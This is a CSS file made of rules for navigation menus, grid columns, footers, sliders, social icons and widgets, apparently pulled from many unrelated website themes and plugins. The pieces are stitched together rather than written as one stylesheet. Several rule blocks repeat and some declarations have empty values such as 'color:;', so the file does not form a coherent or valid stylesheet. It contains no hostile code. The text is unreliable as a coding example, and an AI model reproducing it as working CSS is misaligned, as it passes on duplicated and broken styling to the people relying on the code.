ul.sub_menu.pid-355{display: none}



.menu-item-language img.iclflag{height:12px !important; width:18px !important; margin-bottom:0 !important; margin-right:4px;}

.comment time { padding-left: 10px }

.comment-author.vcard { margin-bottom: 10px }

.comment-meta { font-size: 12px }

.comment-meta a { color: #777 }

.comment #respond h4 { margin-top: 25px }

.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}

.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}

.comment-notes { font-style: italic }

#commentform .wp-review-comment-field a i, #commentform .wp-review-comment-field .review-result i, .comment .wp-review-comment-rating .review-result i, .comment .wp-review-comment-rating a i { color: #FFB300!important }

.contacttxt{
margin-left:10px;
	
}


.row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col-lg-4 {
	width: 33.33333333%
}
		

.notice-bar-title-icon{
	display:inline-block;
	float:left;
	margin-right:15px;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

  .col-md-5 {
    width: 41.66666666666667%;
  }

#company_nav_list			{	list-style:none;	}

#company_nav_list li a		{	color:#FFF;			display:block;	font-size:3.0em;	background-repeat:no-repeat;	}

#company_nav_list li		{	width:640px;		height:auto;	position:relative;	border-bottom:2px solid #CCC;		}

#company_nav_list.open			{	left:5px;		}

#company_nav_list li a:hover	{	background-position:left bottom;	}



#eut-header .eut-horizontal-menu.eut-arrow ul.eut-menu .megamenu ul .menu-item-has-children a:after,
#eut-header .eut-horizontal-menu.eut-arrow-not-first-level ul.eut-menu .megamenu ul .menu-item-has-children a:after {
	display: none;
}


.eut-toggle-menu ul.eut-menu li.menu-item-has-children a {
	padding-right: 40px;
}


.eut-toggle-menu .eut-main-menu.eut-align-center li.menu-item-has-children a {
	padding-left: 20px;
	padding-right: 20px;
}
.nav-dropdown .nav-dropdown-col .menu-item-has-children{margin-top:5px}
.nav-vertical li li.menu-item-has-children{margin-bottom:1em}

.fusion-checklist {
  list-style-type: none;
  padding: 0;
  margin: 0;
  margin-top: 10px;
}

.fusion-checklist .fusion-li-item {
  margin-bottom: 11px;
}

.fusion-checklist .icon-wrapper {
  display: table;
  float: left;
}

.fusion-checklist .fusion-li-icon {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}

.fusion-checklist .circle-yes {
  border-radius: 50%;
  
  background-clip: padding-box;
  background-color: #333333;
  color: #fff;
  text-align: center;
}

.menu-item-logo { padding: 0 40px; }

.mobile-toggle-nav .menu-item-has-children ul a { padding-left: 20px }

.mobile-toggle-nav .menu-item-has-children ul a:before { content:"\f105"; margin-right: 10px; opacity: 0.7; }

.mobile-toggle-nav .menu-item-has-children ul ul a { padding-left: 40px }

.mobile-toggle-nav .menu-item-has-children ul ul ul a { padding-left: 60px }
.customers__item{min-width:110px;max-width:205px;min-height:46px;max-height:71px;float:left;width:calc(50% - 10px);margin:0 0 20px;position:relative;top:-20px;z-index:5}
.customers__item:nth-child(odd){margin-right:10px}
.customers__item:nth-child(even){margin-left:10px}
.customers__item:nth-child(3n+2){margin-right:20px;margin-left:20px}
.customers__item:nth-last-child(-n+3){margin-bottom:0}
.customers__item img{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}
 

ul.sub-menu li.menu-item a {
	
	color:black;
}


ul.sub-menu li.menu-item a:hover {
	
	background-color:#e3e3e3;
}


.menu-item a{
	color: white;	
}


#mainmenu ul.level1 {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
}


  .rtl .menu-primary-items li.menu-item-has-children ul a:after,
  .rtl .menu-unset ul li.menu-item-has-children ul a:after {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    left: auto;
    right: 6px;
  }
#site-navigation ul li.megamenu{position:static}
#site-navigation ul li.megamenu ul li ul{position:relative;border-top:none;left:0;cursor:default;border-top:none!important}
#site-navigation ul li.megamenu:hover ul li ul{visibility:visible}
#site-navigation ul li.megamenu ul li ul li a{padding:8px 15px;line-height:1;width:auto}
#site-navigation ul li.megamenu ul li ul li:hover{background-color:#dbdbdb}


#mg-wprm-wrap li.menu-item-has-children {
  position: relative;
}


#mg-wprm-wrap li.menu-item a {
  padding: 13px 14px;
}


#mg-wprm-wrap li.menu-item ul.sub-menu li.menu-item span {
  right: 10px;
  padding: 20px 20px 30px;
  line-height: 38px;
}

				#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {
					font-size: 15px;
					text-transform: uppercase;
					font-weight: normal;
				}

				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,
				div#mg-wprm-wrap ul li span.wprmenu_icon {
					color: #FFFFFF !important;
				}

				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {
					background: #d53f3f;
					color: #FFFFFF !important;
				}


.header-728                { float: left; margin-left: 10px;}

#menu ul li.menu-item-4959 ul, #menu ul li.menu-item-9986 ul {
	width:200px;
}

#mainnav-menu li.menu-item:hover a {
background: #303030;
}

#mainnav-menu li.menu-item:hover a:hover {
background: #444;
}
.wpb_column .wpb_wrapper .wpb_teaser_grid{float:none}
.home-feature-content__item-image-attribution{bottom:7px;position:absolute;right:5px;color:#878787;z-index:1;font-size:10px;font-size:0.625rem;}
.rpwe-alignleft{display:inline;float:left;}
#header .main_sites .others{text-align:right}
body.responsive-ready #header .main_sites .others a img{max-width:130px;width:100%}
body.responsive-ready #header .main_sites .others{width:300px}
body.responsive-ready #header .main_sites .others .sep:nth-child(4){display:none}

.wotr {
	text-align: center;
	margin: 30px 0 30px 0;
}

.wotr a {
	opacity: .8;
}

.wotr a:hover {
	opacity: 1;
}

#header_right img.hr_03 {
	margin: 0 0 0 110px;
}

#content .post-entry-column .post-content {
  margin-left: 72px;             
}

#content .post-entry-grid .post-content {
  margin-left: 72px;             
}

  #wrapper #content .post-entry-grid .post-content {
    clear: both;
    margin-left: 0;                                          
}

.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}
 
.flexslider .slides img {width: 100%; display: block;}



.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
 
html[xmlns] .slides {display: block;}
 
* html .slides {height: 1%;}

.flexslider .slides {zoom: 1;}
.sd-content ul li.share-google-plus-1 div.option.option-smart-off a:before,.sd-social-icon .sd-content ul li.share-google-plus-1 a:before,.sd-social-icon-text .sd-content li.share-google-plus-1 a:before,.sd-social-text .sd-content ul li.share-google-plus-1 a:before{content:'\f218'}
.sd-social-icon .sd-content ul li[class*=share-].share-google-plus-1 a.sd-button{background:#dd4b39;color:#fff!important}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-12{width:100%}
.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}
.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}

.text-block__text {
  margin-bottom: 20px; }

            .wrapper .contents .list_article ul li a .article_txt .special_tag {
              margin-top: 15px; }

              .wrapper .contents .list_article ul li a .article_txt .special_tag span {
                display: inline;
                background: #e94f4e;
                color: #fff;
                font-size: 12px;
                padding: 1px 5px; }
.collapse{display:none}
.collapse.in{display:block}
tr.collapse.in{display:table-row}
tbody.collapse.in{display:table-row-group}
.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}
.column-group {
	width: 100%;
	overflow: hidden;
}


.column {
	float: left;
	margin-right: 5%;
	width: 100%;
}


.column.last {
	margin-right: 0;
}


.columns-2 .column { width: 47.5%; }
 
.columns-3 .column { width: 30%; }

.columns-4 .column { width: 21.25%; }


.columns-3 .column-span-2 { width: 65%; }
 
.columns-4 .column-span-2 { width: 47.5%; }

.columns-4 .column-span-3 { width: 73.75%; }
.bottomsection-new .cat-botlink.social .bottom-text .follow{padding-right:15px}
.follow{float:right;width:220px;height:38px;padding:35px 0 0 27px}
.follow li{float:left}
.follow li a{float:left;width:29px;height:22px;text-indent:-99999px;cursor:pointer}
.follow li.pinterest{padding:0}
.follow li.twitter{padding:12px 12px 0 5px}
.follow li.facebook{padding:15px 9px 0 0}
.follow li.googleplus{padding:0 10px 0 0}
.follow li.youtube{padding:15px 0 0}
.follow li.instagram{padding:0 0 0 5px}



#eut-header .eut-horizontal-menu.eut-arrow ul.eut-menu .megamenu ul .menu-item-has-children a:after,
#eut-header .eut-horizontal-menu.eut-arrow-not-first-level ul.eut-menu .megamenu ul .menu-item-has-children a:after {
	display: none;
}


.eut-toggle-menu ul.eut-menu li.menu-item-has-children a {
	padding-right: 40px;
}


.eut-toggle-menu .eut-main-menu.eut-align-center li.menu-item-has-children a {
	padding-left: 20px;
	padding-right: 20px;
}

.fivecolumn .span2 .textwidget span  { display: none; }


#widgets .author {
	padding-top: 4px;
	font-weight: 700;
}
.author-gravtar img{border-radius: 50%;}


		.social-links-w-labels {
			font-size: 0;
			line-height: 0;
		}


			.social-links-w-labels a {
				color: #999;
				font-size: 11px;
				font-weight: 700;
				font-family: "Lato", sans-serif;
				letter-spacing: 2px;
				line-height: 19px; 
				margin-left: 37px;
				text-transform: uppercase;
			}


			.social-links-w-labels a:first-child {
				margin-left: 0;
			}


				.social-links-w-labels .fa {
					color: #232323;
					margin-right: 4px;
					font-size: 13px;
				}


	

	body .social-links-w-labels a {
		margin-left: 15px;		
	}

.widget-entry-title a {
	color: #1b1b1b;
}

.widget-entry-title a:hover {
	color: #fe7bb5;
	text-decoration: none;
}





dl.separator dt {	
	position: relative;
	padding-top: 5px;
	padding-bottom: 5px;
	text-transform: uppercase;
}



dl.separator dd {
	padding-top: 5px;
	padding-bottom: 5px;
	border-width: 0 0 0 1px;
	border-style: solid;
	border-color: #444;
}


dl.separator dt:before {
	content: "";
	position: absolute;
	top: 0;
	right: -15px;
	width: 30px;
	border-top: 1px solid #444;
}


dl.separator dt:after {
	content: "";
	position:absolute;
	top: -3px;
	right: -3px;
	width: 5px;
	height: 5px;
	background: #111;
	border: 1px solid #444;
	border-radius:6px;
}


dl.separator dt:first-child:before,
dl.separator dt:first-child:after { display: none; }
.nav-toggle .bar{background:#232d37;border-radius:.2rem;display:block;height:.2rem;position:absolute;right:0;top:calc( 50% - .1rem );transition:transform .2s ease-in,opacity 0s ease-out .2s,margin .2s ease-out .2s;width:100%}
.nav-toggle .bar:nth-child(1){margin-top:-.6rem}
.nav-toggle .bar:nth-child(3){margin-top:.6rem}
.nav-toggle.active .bar{transition:margin .2s ease-in,opacity 0s ease-in .2s,transform .2s ease-out .25s}
.nav-toggle.active .bar:nth-child(1){margin-top:-.1rem;transform:rotate( 45deg )}
.nav-toggle.active .bar:nth-child(2){opacity:0}
.nav-toggle.active .bar:nth-child(3){margin-top:-.1rem;transform:rotate( -45deg )}


.btn-group,
.btn-group-vertical {
  position: relative;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
}


.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group,
.btn-group-vertical .btn + .btn,
.btn-group-vertical .btn + .btn-group,
.btn-group-vertical .btn-group + .btn,
.btn-group-vertical .btn-group + .btn-group {
  margin-left: -1px;
}


.btn-group-vertical {
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-pack: center;
  justify-content: center;
}


.btn-group-vertical .btn,
.btn-group-vertical .btn-group {
  width: 100%;
}
.header-logo .mk-resposnive-logo,.logo-in-middle .header-logo{display:none}
 .logo-is-responsive .mk-resposnive-logo { display:block !important; }
.award-logos__logo{position:relative;padding:0 20px}
.award-logos__logo:after{content:'';position:absolute;top:20px;bottom:20px;right:-15px;border-right:1px solid #f3f3f3}

.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,#top-footer .widget-title,.nv-archive-more .nv-button:hover{border-color:#ce4b93}
 #pl-1134 #panel-1134-0-0-0 , #pl-1134 #panel-1134-1-1-0 , #pl-1134 #panel-1134-2-0-0 , #pl-1134 #panel-1134-2-0-1 , #pl-1134 #panel-1134-3-0-0 , #pl-1134 #panel-1134-4-0-0 , #pl-1134 #panel-1134-5-0-0 , #pl-1134 #panel-1134-5-1-0 , #pl-1134 #panel-1134-6-0-0 , #pl-1134 #panel-1134-7-0-0 , #pl-1134 #panel-1134-7-1-0 , #pl-1134 #panel-1134-8-1-0 , #pl-1134 #panel-1134-9-0-0 , #pl-1134 #panel-1134-9-1-0 {  }

.so-panel .widget-title { font-size: 24px; }
.panel-grid-cell .so-panel{zoom:1}
.panel-grid-cell .so-panel:before{content:"";display:block}
.panel-grid-cell .so-panel:after{content:"";display:table;clear:both}
 #pg-1134-0 , #pg-1134-1 , #pg-1134-2 , #pg-1134-3 , #pg-1134-4 , #pg-1134-5 , #pg-1134-6 , #pg-1134-7 , #pg-1134-8 , #pl-1134 .so-panel { margin-bottom:30px }
 #pl-1134 .so-panel:last-child { margin-bottom:0px }
.et_pb_module{max-width:100%}
.tooltip.top{padding:5px 0;margin-top:-3px}
.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}
.popover.top{margin-top:-10px}


.shows.slider .top{
	align-self: flex-start; 
	width: 100%;
	}
.footer .copyright,.footer .develop,.footer .impresum,.footer .soc{display:block;float:left}
.footer .copyright{line-height:64px}
.footer .copyright,.footer .develop{line-height:50px}
.cell{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;min-height:0;min-width:0;width:100%}
.cell.auto{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}
.cell.shrink{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}
.cell .grid-frame{width:100%}
.cell-block{max-width:100%;overflow-x:auto}
.cell-block,.cell-block-y{-ms-overflow-stype:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}
.cell-block-y{max-height:100%;overflow-y:auto}
.cell-block-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-height:100%}
.cell .medium-grid-frame{width:100%}
.cell .large-grid-frame{width:100%}
.cell .grid-y.grid-frame{height:100%}
.smaller-blog .cell{margin-top:2rem}
.lawareas .cell.large-3{max-width:300px}
.bit-1,.container-full{width:100%}
.container{margin:0 auto;max-width:1140px}
.container-fix{margin:0 -15px}
.container:after{content:"";display:table;clear:both}
.header-sticky .container{position:relative}
.site-info .container{width:100%}

.span3 { width:220px; }

.row-fluid .span3 {
	width:23.404255319149%;
	*width:23.351063829787%;
}

input.span3, textarea.span3, .uneditable-input.span3 { width:206px; }

.table td.span3, .table th.span3 {
	float:none;
	width:204px;
	margin-left:0;
}

  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 256px;
  }
#header #site-name a{color:#262626;}
#header #site-name a:hover{color:#3253ad;}
#header #site-name{display:block;float:right;font-size:16px;font-weight:500;line-height:20px;margin:-7px auto 0 auto;padding:0px 5px 0 0;text-align:right;width:45%;text-transform:Uppercase;color:#1A4594;}
#header #site-name.french-title{width:55%;}


.text-primary {
  color: #007bff !important;
}


a.text-primary:hover, a.text-primary:focus {
  color: #0062cc !important;
}

.cli-row {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
}

#cookie-law-info-bar .cli-row
{
	margin-top:20px;
}

.cli-tab-container .cli-row
{
	max-height: 500px;
    overflow-y: auto;	
}

#counters .display-percentage {
    color: white;
    font-size: 45px;
    text-align: center;
}


.counter-box.text-gradient .wrap-percentage .display-percentage {
    font-size: 40px !important;
    font-weight: 600 !important;
    margin-bottom: -8px !important;
}


.entry-meta a,
.widget-container a,
.footer2 a {
	border-bottom: 1px dotted transparent;
}


.widget-container {
	padding: 5px;
	margin: 0 0 20px 0;
}


.widget-container ul li {
	display: block;
	float: none;
	margin-bottom: 0.5em;
}
 .widget-container, .widget-container a { font-family: inherit; }
 .entry-meta a:hover, .widget-container a:hover, .footer2 a:hover { border-bottom-color: #CCCCCC; }
 .sidey .widget-container { color: #555555; background-color: ; }
 .sidey .widget-container a {color:;}
 .sidey .widget-container a:hover {color:;}
 #footer .widget-container { color: #555555; background-color: ; }
 #content p, #content ul, #content ol, .widget-container, .widget-container a, table, table td, .ppbox , .navigation, #content dl, #content { font-size:18px;line-height:1.8em; word-spacing:Default; letter-spacing:; }


.menu-item.home-link a {
  border-right: 1px solid rgba(255, 255, 255, 0.3);
}

.menu-item.home-link img {
  height: 30px;
  width: auto;
}




.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}


.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}


	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}
 .wpp-list {	
}
 .wpp-list li {
overflow: hidden;
float: none;
clear: both;
}
 .wpp-list li.current {
}

.popular-posts .wpp-list li {
display: table;
width: 100%;
position: relative;
}

.popular-posts .wpp-list li a {
display: table-cell;
vertical-align: top;
}

.popular-posts .wpp-list li .wpp-post-title {
width: 100%;
}

.popular-posts .wpp-list li .wpp-excerpt {
display: table-cell;
vertical-align: top;
}

.popular-posts .wpp-list li .post-stats {
position: absolute;
left: 0;
bottom: .5rem;
width: 90px;
background: #333;
color: #fff;
text-indent: .5em;
}

.popular-posts .wpp-list li .post-stats a {
padding: 0;
display: inline;
color: #fff;
}


.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children {
	position: relative;
}


.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children {
	margin-right: -31px;
}
.jbmm.custom ul.mega-menuh li .sub-container.non-mega li a.first{padding: 16px 17px 7px 2px !important}
.ss .ui-socialbar-item.googleplus .ui-socialbar-image{background-position:0 -400px;}
.ss .ui-socialbar-item.googleplus:hover a,.ss.effect--fade .ui-socialbar-item.googleplus a{background-position:0 -440px;}
.ssm .ui-socialbar-item.googleplus .ui-socialbar-image{background-position:0 -300px;}
.ssm .ui-socialbar-item.googleplus:hover a,.ssm.effect--fade .ui-socialbar-item.googleplus a{background-position:0 -330px;}
#u21100-6{letter-spacing:1px;font-family:filson-pro, sans-serif;font-weight:700;text-align:left;background-color:transparent;color:#FFFFFF;position:relative;}
#buttonu21069.ButtonSelected #u21070-6,#buttonu21099:hover #u21100-6{padding-top:0px;margin-bottom:0px;margin-right:0px;padding-bottom:0px;}
#buttonu21099.ButtonSelected #u21100-6{padding-top:0px;margin-bottom:0px;margin-right:0px;padding-bottom:0px;}
#buttonu21099.ButtonSelected #u21101-4 p,#buttonu21099:hover #u21100-6 p{visibility:inherit;color:#FFFFFF;}
#buttonu21099.ButtonSelected #u21100-6 p{visibility:inherit;color:#FFFFFF;}
#buttonu21099:hover #u21100-6{margin-top:177px;min-height:30px;width:95.42%;margin-left:4.59%;}
.clearfix:after{content:"\0020";visibility:hidden;display:block;height:0px;clear:both;}
*:first-child+html .clearfix{zoom:1;}

.xs_intro{font-size: 12px; color: black}
.img-responsive{width:100%}
.img-responsive-mw{max-width:100%;height:auto}
#et-secondary-nav li.menu-item-5983 .sub-menu{background-color:#00adac;width:113px;padding:0}
#et-secondary-nav li.menu-item-5983 .sub-menu li{padding:0;text-align:center}
#et-secondary-nav li.menu-item-5983 .sub-menu li a{padding-left:0;padding-right:0}
#mobile_menu li.language-selector,#mobile_menu li.menu-item-5983,#mobile_menu li.menu-item-5985,#mobile_menu li.menu-item-6834,#mobile_menu li.menu-item-5961,#mobile_menu li.menu-item-5984{display:none!important}
.pull-right{float:right}
.fa.pull-right{margin-left:.3em}

  .pull-right, .pull-left{float:none;}



.awaken-featured-slider {
  float: left;
  width: 65.964912280701754385964912280702%;
}
.text-center{text-align:center!important}

.diyw .diyweb div#contentfooter {
  font-size: inherit;
  font-weight: inherit;
}


.pagefooter {
  width: 100%;
  font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;
  font-size: 14px;
  color: #ffffff; }

  .pagefooter .copyright,
  .pagefooter ul,
  .pagefooter li,
  .pagefooter .footernavbar,
  .pagefooter .divider {
    display: inline-block; }

  .pagefooter p {
    margin: 0; }

  .pagefooter ul {
    margin: 0;
    padding: 0; }

    .pagefooter ul li {
      padding-left: 5px;
      padding-right: 5px; }

      .pagefooter ul li .divider {
        padding: 0 10px 0 0; }

      .pagefooter ul li:first-child .divider {
        display: none; }

  .pagefooter a {
    text-decoration: none; }

    .pagefooter a:hover {
      text-decoration: underline; }

.fact-name { color: #000000; }
#header .search-toggle .search-text{display:none;text-transform:uppercase;margin-left:5px}
.nav-vertical .social-icons,.nav-vertical .header-button{display:block;width:100%}
.text-center .social-icons{margin-left:auto;margin-right:auto}
.social-icons{display:inline-block;vertical-align:middle;font-size:.85em;color:#999}
.html .social-icons{font-size:1em}
.html .social-icons .button{margin-bottom:0}
.social-icons span{font-weight:bold;padding-right:10px}
.social-icons i{min-width:1em}
.nav-dark .social-icons,.dark .social-icons{color:#FFF}
.nav-dark .social-icons .button.is-outline,.dark .social-icons .button.is-outline{border-color:rgba(255,255,255,0.5)}
.social-button,.social-icons .button.icon:not(.is-outline),.social-icons .button.icon:hover{background-color:currentColor !important;border-color:currentColor !important}

.tiled-gallery .gallery-group {
	float: left;
	position: relative;
}
.wrapper__tiles{font-size:0;padding-left:0;margin-left:6%;width:89%}
div.pop-inside ul li .pop-overlay{bottom:0;opacity:.8;display:block;padding:5px;background-color:#444;position:absolute;}
.pop-layout-v div.pop-inside ul li .pop-overlay{opacity:1;display:inline;padding:0;background:none;position:static;}

#container{width:1003px;height:auto;margin:0px;padding:0px;float:left;}


.service h3 .block-service {
	display: table-cell;
	vertical-align: middle;
}

#block-portfolio .col3 .portfolio-view-content {
text-align: center;
}

#block-portfolio .col4 .portfolio-view-content {
text-align: center;
width: 99%;
padding: 0;
margin: 0;
}

#block-portfolio .col4 a:hover .portfolio-view-content {
bottom: 90px;
}
.span7{width:540px}
.row-fluid .span7{width:57.44680851063829%;*width:57.39361702127659%}
input.span7,textarea.span7,.uneditable-input.span7{width:526px}
.table td.span7,.table th.span7{float:none;width:524px;margin-left:0}


#back-top a {
  color: #e35f10;
}


#back-top {
  bottom: 90px;
  position: fixed;
  right: 20px;
  -webkit-transform: translateZ(0);
  z-index: 99;
  display: none;
}

#back-top a:hover {
  color: #7b7b86;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

  .col-md-12 {
    width: 100%;
  }

	.mail-header{
		font-size: 13px!important;
	}
.row{margin-right:-15px;margin-left:-15px}


.block .block-content #leftnav-tree li.level0 ul.level1 {
    font-weight: normal;
    margin: 0 15px 5px;
    display: none;
}


.block .block-content #leftnav-tree li.level0.active ul.level1 {
    font-weight: normal;
    margin: 0 15px 5px;
    display: block;
}


ul.level1 .active a {
    font-weight: bold;
    color: #cd0000;
}
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}

 .menu-item-12818 a {
 border-bottom: 1px solid #1f2c38 !important;
}

  .menumap ul li p.loc-area { text-align: center; font-size: 13px; }

  .menumap ul li p.loc-area span { font-size: 12px; }

  .menumap ul li p.loc-area br.nl { display: block; }
.page-header{padding-bottom:10px;margin:44px 0 22px;border-bottom:1px solid #eeeeee;}

.contact-top1 label{font-size:1.1em;font-weight:600;color:#fff;text-align:left;display:inherit;margin-bottom:0.5em;}

.contact-top1{background:#3369e7;padding:3em 3em 4em;}



.footer-socket-wrapper {
	padding: 10px 0px;
	background-color: #F8F8F8;
	border-top: 1px solid #EAEAEA;
}

.footer-socket-wrapper .copyright {
	color: #666666;
	max-width: 50%;
	float: left;
	font-size: 12px;
}

.footer-socket-wrapper .copyright a {
	color: #666666;
}

.footer-socket-wrapper .copyright a:hover {
	color: #0FBE7C;
}

.footer-socket-wrapper .small-menu {
	float: right;
}

.footer-socket-wrapper .small-menu a {
	padding-top: 0;
}

.footer-socket-wrapper .small-menu ul li ul {
	top: 21px;
}

	.footer-socket-wrapper .small-menu li {
		float: none;
		display: inline;
	}
.site-footer .footer-bar{content:"";display:table;table-layout:fixed;width:100%;padding:10px 0}
.site-footer .footer-bar .wrap,.site-footer .footer-bar .mptt-shortcode-list{display:table;width:100%}
.mfp-hide{display:none !important}
.textwidget .contact-form input[type=email],.textwidget .contact-form input[type=text],.textwidget .contact-form textarea{width:250px;max-width:100%;-moz-box-sizing:border-box;box-sizing:border-box}


.widget-area .textwidget {
	padding: 10px 10px 0;
}

 
#footer-widgets .textwidget {
    padding: 0;
}


.fl {
    float: left;
}
.img-mob{width:200px}
#articlemeniu{background-color:#1a1a1a;width:41%;margin:0 auto;padding:0;margin-bottom:60px;text-align:center}
#articlemeniu li{display:inline-block;list-style:none}
#articlemeniu li a{color:#fff;font-weight:bold;text-transform:uppercase;font-family:'Roboto',sans-serif;padding:12px 22px;line-height:39px}
#articlemeniu li:hover a{color:#fec400}
#articlemeniu li:first-child{padding-left:10%}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after{content:" ";display:table}
.clearfix:after,.container:after,.container-fluid:after,.row:after{clear:both}
.subscribe.clearfix{margin-left:25px}
.social-profile-icons .social-twitter a{background:#40bff5}

.navbar-default .nav .menu-item-has-children:hover .dropdown-menu {
  display:block;
  visibility:visible;
  border-radius:4px;
  padding:10px 0;
  margin-bottom:10px;
  font-size:13px;
  background-color: #ffffff;
}

.navbar-default .nav .menu-item-has-children .dropdown-menu a {color:#203669;font-weight:400;padding-bottom:8px;border-bottom:1px solid #eee;padding-top:8px;text-transform: none;}

.navbar-default .nav .menu-item-has-children .dropdown-menu li:last-child a {border:none;}

.html_header_top.html_bottom_nav_header #top .main_menu .menu-item-search-dropdown{float:right;}
 
.js_active.html_burger_menu #avia-menu .av-burger-menu-main, 
.html_burger_menu #top #avia-menu .menu-item-search-dropdown{ display:block; }

#top #header .menu-item-mega-parent.current-menu-item{overflow: visible!important;}
